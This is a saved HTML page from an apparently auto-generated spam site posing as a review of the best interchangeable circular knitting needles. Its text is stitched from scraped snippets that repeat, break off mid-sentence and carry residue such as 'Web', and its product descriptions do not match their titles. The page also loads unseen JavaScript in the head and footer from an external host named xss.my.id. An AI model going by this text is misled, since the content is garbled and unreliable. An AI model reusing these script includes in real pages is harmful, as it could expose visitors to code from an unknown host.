

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/best-interchangeable-circular-knitting-needles.html
body_size: 4478
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Best Interchangeable Circular Knitting Needles</title>
	<meta name="description" content="The ultimate in knitting versatility, this knit picks interchangeable needle set allows you to easily create dozens of different needle combinations so you can knit all types of projects including socks, sweaters, hats and more! The foundation of the modern knitter’s toolbox."/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/best-interchangeable-circular-knitting-needles.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Best Interchangeable Circular Knitting Needles
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Best Interchangeable Circular Knitting Needles</a></strong> - Knit picks short tip interchangeable wood knitting needle set; Knitter’s pride interchangeable needles symfonie dreamz ic set; Web  best interchangeable knitting needle sets. Knit picks interchangeable circular knitting needle set; We’ve surveyed the market to find the best interchangeable needle sets at a variety of price points, and we’re here to tell you about our favorites. Web in our opinion, the clover combo set are the best interchangeable knitting needles on the market. 200+ bought in past month. And lykke interchangeable needle tips and cables set. Joining cable prevents lost or dropped needles. Web  why are interchangeable circular knitting needles preferred?</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Clover Takumi Bamboo Interchangeable Circular Knitting Needle Set' class='post-thumb' src='https://s7.orientaltrading.com/is/image/OrientalTrading/PDP_VIEWER_IMAGE/clover-takumi-bamboo-interchangeable-circular-knitting-needle-set~13819338' onerror="this.src='https://ts2.mm.bing.net/th?q=Clover Takumi Bamboo Interchangeable Circular Knitting Needle Set'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Clover Takumi Bamboo Interchangeable Circular Knitting Needle Set</h2>
			  <p class="p-2" align="justify">The ultimate in knitting versatility, this knit picks interchangeable needle set allows you to easily create dozens of different needle combinations so you can knit all types of projects including socks, sweaters, hats and more! The foundation of the modern knitter’s toolbox. Can be used to knit flat or in the. Web  as serial sweater knitters, the interweave editors have.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='The best interchangeable knitting needles [2023 review]' class='post-thumb' src='https://nimble-needles.com/wp-content/uploads/2020/07/interchangable-knitting-needle-sets-768x513.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=The best interchangeable knitting needles [2023 review]'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">The best interchangeable knitting needles [2023 review]</h2>
			  <p class="p-2" align="justify">Web  why are interchangeable circular knitting needles preferred? The ultimate in knitting versatility, this knit picks interchangeable needle set allows you to easily create dozens of different needle combinations so you can knit all types of projects including socks, sweaters, hats and more! Able to vary needle sizes. Katrina yu bamboo circular knitting needles set; Needle tip sizes are adjustable.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Lykke 5&quot; Interchangeable Circular Knitting Needle Set Jennifer Knits' class='post-thumb' src='https://cdn.shopify.com/s/files/1/0004/0658/5410/products/lykke_pic_1_1600x.jpg?v=1531417596' onerror="this.src='https://ts2.mm.bing.net/th?q=Lykke 5&quot; Interchangeable Circular Knitting Needle Set Jennifer Knits'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Lykke 5&quot; Interchangeable Circular Knitting Needle Set Jennifer Knits</h2>
			  <p class="p-2" align="justify">Cord length is adjustable (shortened or lengthened) in progress. Amazon&#039;s choice in knitting needles by clover. Web  best interchangeable knitting needle sets. Can be used to knit flat or in the. Mix and match any size knitting needle tip with any cable length, easily creating the perfect circular knitting needle for almost any project!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Symfonie Circular Knitting Needles Interchangeable Needles KnitPro' class='post-thumb' src='https://sites.create-cdn.net/siteimages/30/0/2/300261/19/2/5/19255598/1500x1500.jpeg?1617052615' onerror="this.src='https://ts2.mm.bing.net/th?q=Symfonie Circular Knitting Needles Interchangeable Needles KnitPro'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Symfonie Circular Knitting Needles Interchangeable Needles KnitPro</h2>
			  <p class="p-2" align="justify">Knitter’s pride interchangeable needles symfonie dreamz ic set; Web  best interchangeable knitting needle sets. Web  why are interchangeable circular knitting needles preferred? Cord length is adjustable (shortened or lengthened) in progress. Able to vary needle sizes.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Interchangeable Needle Set By Loops &amp; Threads™ Knitting needle sets' class='post-thumb' src='https://i.pinimg.com/originals/40/b2/fc/40b2fc7b0beebf04e556ad0a97ab21c6.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Interchangeable Needle Set By Loops &amp; Threads™ Knitting needle sets'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Interchangeable Needle Set By Loops &amp; Threads™ Knitting needle sets</h2>
			  <p class="p-2" align="justify">Katrina yu bamboo circular knitting needles set; Best wooden interchangeable knitting needles: The ultimate in knitting versatility, this knit picks interchangeable needle set allows you to easily create dozens of different needle combinations so you can knit all types of projects including socks, sweaters, hats and more! Cord length is adjustable (shortened or lengthened) in progress. Clicking the links takes.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='10 Best Circular Knitting Needles Set in 2023 (October update)' class='post-thumb' src='https://m.media-amazon.com/images/I/51yShBYz9VL.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10 Best Circular Knitting Needles Set in 2023 (October update)'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10 Best Circular Knitting Needles Set in 2023 (October update)</h2>
			  <p class="p-2" align="justify">Come in a handy case for protection, quick access, and travel. The foundation of the modern knitter’s toolbox. Mix and match any size knitting needle tip with any cable length, easily creating the perfect circular knitting needle for almost any project! Web  as serial sweater knitters, the interweave editors have owned and used interchangeable circular needles from a variety of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Bamboo Interchangeable Circular Knitting Needles Sets KnitPro Etsy' class='post-thumb' src='https://i.etsystatic.com/27799716/r/il/5ba71b/3145513690/il_1140xN.3145513690_ip7l.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Bamboo Interchangeable Circular Knitting Needles Sets KnitPro Etsy'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Bamboo Interchangeable Circular Knitting Needles Sets KnitPro Etsy</h2>
			  <p class="p-2" align="justify">Can be used to knit flat or in the. Knit picks short tip interchangeable wood knitting needle set; Web  best interchangeable knitting needle sets. Web  clover takumi combo interchangeable circular knitting needles. Best wooden interchangeable knitting needles:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Circular Knitting Needle Set, Interchangeable Aluminum Circular' class='post-thumb' src='https://images-na.ssl-images-amazon.com/images/I/71XV9HQG4EL._AC_SL1001_.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Circular Knitting Needle Set, Interchangeable Aluminum Circular'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Circular Knitting Needle Set, Interchangeable Aluminum Circular</h2>
			  <p class="p-2" align="justify">Cord length is adjustable (shortened or lengthened) in progress. Can be used to knit flat or in the. Mix and match any size knitting needle tip with any cable length, easily creating the perfect circular knitting needle for almost any project! Web  clover takumi combo interchangeable circular knitting needles. And lykke interchangeable needle tips and cables set.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='13 Pairs Interchangeable Knitting Needles Set, Circular Knitting' class='post-thumb' src='https://images-na.ssl-images-amazon.com/images/I/81JT25LoRtL._AC_SL1500_.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=13 Pairs Interchangeable Knitting Needles Set, Circular Knitting'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">13 Pairs Interchangeable Knitting Needles Set, Circular Knitting</h2>
			  <p class="p-2" align="justify">200+ bought in past month. Amazon&#039;s choice in knitting needles by clover. Knit picks short tip interchangeable wood knitting needle set; We’ve surveyed the market to find the best interchangeable needle sets at a variety of price points, and we’re here to tell you about our favorites. Cord length is adjustable (shortened or lengthened) in progress.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='11 Best Interchangeable Knitting Needles 2023]' class='post-thumb' src='https://m.media-amazon.com/images/I/51z92e84TNL.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=11 Best Interchangeable Knitting Needles 2023]'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">11 Best Interchangeable Knitting Needles 2023]</h2>
			  <p class="p-2" align="justify">Knitter’s pride interchangeable needles symfonie dreamz ic set; Amazon&#039;s choice in knitting needles by clover. Mix and match any size knitting needle tip with any cable length, easily creating the perfect circular knitting needle for almost any project! Can be used to knit flat or in the. Web  best interchangeable knitting needle sets.</p>
		</div>
		</div>
</section>

<section>
        <h3>Web  As Serial Sweater Knitters, The Interweave Editors Have Owned And Used Interchangeable Circular Needles From A Variety Of Brands.</h3>
        <p class="p-2" align="justify">Needle tip sizes are adjustable in progress. Cord length is adjustable (shortened or lengthened) in progress. Web  best interchangeable knitting needle sets. We’ve surveyed the market to find the best interchangeable needle sets at a variety of price points, and we’re here to tell you about our favorites.</p>
            <h3>Web In Our Opinion, The Clover Combo Set Are The Best Interchangeable Knitting Needles On The Market.</h3>
        <p class="p-2" align="justify">Can be used to knit flat or in the. Joining cable prevents lost or dropped needles. And lykke interchangeable needle tips and cables set. Katrina yu bamboo circular knitting needles set;</p>
            <h3>Mix And Match Any Size Knitting Needle Tip With Any Cable Length, Easily Creating The Perfect Circular Knitting Needle For Almost Any Project!</h3>
        <p class="p-2" align="justify">The ultimate in knitting versatility, this knit picks interchangeable needle set allows you to easily create dozens of different needle combinations so you can knit all types of projects including socks, sweaters, hats and more! Able to vary needle sizes. This gives you 60 combinations suited to virtually any number of knitting projects. Best wooden interchangeable knitting needles:</p>
            <h3>Web  Clover Takumi Combo Interchangeable Circular Knitting Needles.</h3>
        <p class="p-2" align="justify">Come in a handy case for protection, quick access, and travel. Web  the top 5 interchangeable knitting needles for 2023 are the chiaogoo twist red lace interchangeable needle tips and cables set; The foundation of the modern knitter’s toolbox. 200+ bought in past month.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/knitted-ball-ornaments.html'>Knitted Ball Ornaments</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-stop-curling-in-knitting.html'>How To Stop Curling In Knitting</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/rory-gilmore-cable-knit-sweater.html'>Rory Gilmore Cable Knit Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/free-thigh-high-sock-knitting-pattern.html'>Free Thigh High Sock Knitting Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-sequin-dress.html'>Knit Sequin Dress</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/best-cable-knit-sweaters.html'>Best Cable Knit Sweaters</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/ravens-knit-hat.html'>Ravens Knit Hat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-increase.html'>Knit Increase</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/free-knit-toy-patterns.html'>Free Knit Toy Patterns</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-for-arthritis.html'>Knitting For Arthritis</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Best Interchangeable Circular Knitting Needles</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/hand-knitted-aran-jumpers.html'>Hand Knitted Aran Jumpers</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/loom-knitting-pattern.html'>Loom Knitting Pattern</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/canada-goose-knit-jacket.html'>Canada Goose Knit Jacket</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/acrylic-knit-fabric.html'>Acrylic Knit Fabric</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/ua-team-knit-warmup-full-zip-jacket.html'>Ua Team Knit Warmup Full Zip Jacket</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/the-knitting-factory-nyc.html'>The Knitting Factory Nyc</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-christmas-socks.html'>Knitted Christmas Socks</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/american-knitting-needle-sizes.html'>American Knitting Needle Sizes</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-add-color-knitting.html'>How To Add Color Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitting-factory-reno.html'>Knitting Factory Reno</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>